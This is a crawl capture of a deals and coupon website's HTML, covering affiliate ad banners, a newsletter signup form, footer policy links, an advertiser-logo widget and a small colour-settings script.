										<div class="advertising-home" id="advertising-home3">
											
											
											
												
													<a href="https://www.nokair.com/" target="_blank" class="navig-click it-click" data-advertising="889" data-title="Nokair" data-adv="0">
														<img src="https://cdn.dealsfor.life/420x210/GG202005281242160180000000000000_nokair-420.jpg" title="Nokair" alt="Nokair" />
													</a>
												
													<a href="https://www.booking.com/index.html?aid=2205808" target="_blank" class="navig-click it-click" data-advertising="1447" data-title="Booking" data-adv="0">
														<img src="https://cdn.dealsfor.life/420x210/GG202008310936320030000000000000_booking-420.jpg" title="Booking" alt="Booking" />
													</a>
												
											
										</div>
									
								</div>
								<div class="col-4 p-0" style="background:#BaBaBa;">
									<!-- small banner 2 HOME 4 -->
									
										<div class="advertising-home" id="advertising-home4">
											
											
											
												
													<a href="https://clk.omgt3.com/?PID=55096&AID=2017706" target="_blank" class="navig-click it-click" data-advertising="1258" data-title="hotels" data-adv="0">
														<img src="https://cdn.dealsfor.life/210x210/GG202007300919310810000000000000_hotels-combined-2.jpg" title="hotels" alt="hotels" />
													</a>
												
													<a href="https://clk.omgt3.com/?PID=56082&AID=2017706" target="_blank" class="navig-click it-click" data-advertising="2936" data-title="samsung_210" data-adv="0">
														<img src="https://cdn.dealsfor.life/210x210/GG202407171701030802000000000000_samsung_210_210.jpg" title="samsung_210" alt="samsung_210" />
													</a>
												
											
										</div>
									
								</div>
							</div>
						</div>
						<div class="col-lg-3 p-0 d-none d-lg-block" style="background:#e5e5e5;">
							<!-- vertical banner HOME 2 -->
							
								<div class="advertising-home" id="advertising-home2">
									
									
									
										
											<a href="https://www.gearbest.ma" target="_blank" class="navig-click it-click" data-advertising="890" data-title="Gearbest" data-adv="0">
												<img src="https://cdn.dealsfor.life/210x525/GG202005281259280411000000000000_gearbest-210x525.jpg" title="Gearbest" alt="Gearbest" />
											</a>
										
									
								</div>
							
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</categories>
			





	
	
		<div class="loader" loaded="false" type="advertisers">
			<div class="container eq-height">
				<div class="row">
					<div class="col-12">
						<div class="loading loading-css"></div>
					</div>
				</div>
			</div>
		</div>
	




			





	
		
		
			<div class="loader" loaded="false" type="choosen_for_you">
				<div class="container eq-height">
					<div class="row">
						<div class="col-12">
							<div class="loading loading-css"></div>
						</div>
					</div>
				</div>
			</div>
		
	
			







	
		
		
			<div class="loader" loaded="false" type="finish_today">
				<div class="container eq-height">
					<div class="row">
						<div class="col-12">
							<div class="loading loading-css"></div>
						</div>
					</div>
				</div>
			</div>
		
	

			





	
		
		
			<div class="loader" loaded="false" type="better_products">
				<div class="container eq-height">
					<div class="row">
						<div class="col-12">
							<div class="loading loading-css"></div>
						</div>
					</div>
				</div>
			</div>
		
	
		
	
	
	<!-- BEGIN NEWS -->
	





<news>
	<div class="container-fluid">
		<div class="row">
			<div class="col-lg-5 left">
				<h1>Do you want to get Offers and discounts via-email?</h1>
				<p>Sign up now and keep up with our news</p>
				<form action="#" method="post" class="form-news">
		 			<input type="email" placeholder="Write your email address" name="email" required />
		 			<button type="submit" class="btn-search btn-secondary btn-big">Register</button>
		 			<label class="feedback"></label>
		 			<div class="be-checkbox">
		 				
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601201047350517000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601201047350517000000000000">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-th/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-th/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</form>
			</div>
			<div class="col-lg-7 right">
				<div class="row features">
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/bbs/image/precos.png" />
	 					<h2>Incredible prices</h2>
	 					<p>Here you will find the best offers on the internet in thousands of products.</p>
	 				</div>
					<div class="col-sm-4 item"><img src="/assets/www/controls/bbs/image/seguranca.png" />
	 					<h2>Security</h2>
	 					<p>It's not necessary to give any confidential information. We redirect you to the offering website.</p>
	 				</div>
	 				<div class="col-sm-4 item"><img src="/assets/www/controls/bbs/image/confianca.png" />
	 					<h2>Trust</h2>
	 					<p>We work daily to ensure new offers with real discounts.</p>
	 				</div>
				</div>
			</div>
		</div>
	</div>
</news>
	<!-- END NEWS -->

	



<footer>
	<div class="container-fluid">
		<div class="row">
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-clientterms"><a href="/en-th/text/client-terms-and-conditions">Client - Terms and conditions</a></li>
					<li class="footer-customerterms"><a href="/en-th/text/customer-terms-and-conditions">Customer - Terms and conditions</a></li>
					<li class="footer-customer-privacy"><a href="/en-th/text/customer-privacy-policy">Customer - Privacy policy</a></li>
					<li class="footer-customercookie"><a href="/en-th/text/customer-cookie-policy">Customer - Cookies policy</a></li>
				</ul>
			</div>
			<div class="col-md-3 p-0">
				<ul>
					<li class="footer-announce"><a href="/announce">Advertise here</a></li>
					<li class="footer-affiliates"><a href="/affiliate">Affiliates</a></li>
					
				</ul>
			</div>
			<div class="offset-md-1 col-md-5">
				<p class="footer-copyright">Copyright © 2022  - All rights reserved.</p>
			</div>
			
<!-- 			<div class="col-md-1"> -->
<!-- 				<div class="language"> -->
<!-- 					<div class="dropdown notification-list nav-language ic-text"> -->
<!-- 		            	<a class="dropdown-toggle nav-link arrow-none current-language" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false"> -->

<!-- 		            	</a> -->
<!-- 		                <div class="dropdown-menu dropdown-menu-right profile-dropdown"> -->



<!-- 		                </div> -->
<!-- 		    		</div> -->
<!-- 			    </div> -->
<!-- 			</div> -->
		</div>
	</div>
</footer>

<!-- Modal footer link content -->

	



<script src="/assets/www/libs/jquery/jquery-3.3.1.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/popper/popper.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/bootstrap/bootstrap.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/select2/select2.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/owl.carousel/owl.carousel.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/slick/slick.min.js"></script>
<script src="/assets/www/libs/wow/wow.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/maskMoney/jquery.maskMoney.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/moment/moment-with-locales.js" type="text/javascript" ></script>
<script src="/assets/www/libs/validator/validator.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/autocomplete/autocomplete.min.js" type="text/javascript" ></script>
<script src="/assets/www/controls/bbs/js/pattern.js?v=3" type="text/javascript" ></script>
<script src="/assets/www/js/custom.js?v=3.1.44" type="text/javascript" ></script>



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1c1e1fbff0264426a7d9da08063a8546","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bigbasketshop.com/widgets/advertisers?country=TH&
body_size: 396
content:






	
		<advertisers class="pt-2em pb-2em">
			<div class="container">
				
					
					
						<div class="row advertisers-row" data-rows="">
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/en-th/store/aliexpress" class="advertiser it-click" data-adv="1846" ><img src="https://cdn.dealsfor.life/150x60/6a34e927a7e64356a0d9637cbd22cbf1_logo_aliexpress.jpg" alt="Aliexpress" title="Aliexpress" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/en-th/store/dji" class="advertiser it-click" data-adv="1874" ><img src="https://cdn.dealsfor.life/150x60/GG201911061435000324000000000000_logo_dji.jpg" alt="DJI" title="DJI" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/en-th/store/bellelily" class="advertiser it-click" data-adv="3112" ><img src="https://cdn.dealsfor.life/150x60/GG201912051333290631000000000000_logo_bellelily.jpg" alt="Bellelily" title="Bellelily" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/en-th/store/alibaba" class="advertiser it-click" data-adv="4036" ><img src="https://cdn.dealsfor.life/150x60/GG201912232251590021000000000000_logo_alibaba.jpg" alt="Alibaba" title="Alibaba" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/en-th/store/gearbest-td" class="advertiser it-click" data-adv="1845" ><img src="https://cdn.dealsfor.life/150x60/GG202001141713210817000000000000_logo_250x100_gearbest.jpg" alt="Gearbest TD" title="Gearbest TD" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/en-th/store/banggood" class="advertiser it-click" data-adv="1847" ><img src="https://cdn.dealsfor.life/150x60/GG202005150911200071000000000000_banggood-logo.jpg" alt="Banggood" title="Banggood" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/en-th/store/officemate" class="advertiser it-click" data-adv="1853" ><img src="https://cdn.dealsfor.life/150x60/GG202005290706490374000000000000_officemate-logo.jpg" alt="Officemate" title="Officemate" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/en-th/store/trip-com" class="advertiser it-click" data-adv="4264" ><img src="https://cdn.dealsfor.life/150x58/GG202006160924060094000000000000_trip-com.jpg" alt="Trip.com" title="Trip.com" /></a>	
									</div>
		
							    </div>
						    
								<div class="it-advertiser text-center it-owl-item">
									<div class="img">
										<a href="https://www.bigbasketshop.com/en-th/store/samsung" class="advertiser it-click" data-adv="4074" ><img src="https://cdn.dealsfor.life/110x60/GG202209070639430668000000000000_samsung-logo.png" alt="Samsung" title="Samsung" /></a>	
									</div>
		
							    </div>
						    
						</div>
					
				
			</div>
		</advertisers>
	
	





--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://www.bigbasketshop.com/assets/www/controls/bbs/js/pattern.js?v=3
body_size: -233
content:
var pattern = {'colors':{
						'white':'rgba(255,255,255,1)',
						'primary':{'active':'rgba(222,48,62,1)','hover':'rgba(145,33,42,1)'},
						'secondary':{'active':'rgba(0,80,128,1)','hover':'rgba(0,50,80,1)'},
						},
				'settings':{
					'daymodalnews':false
				}
				};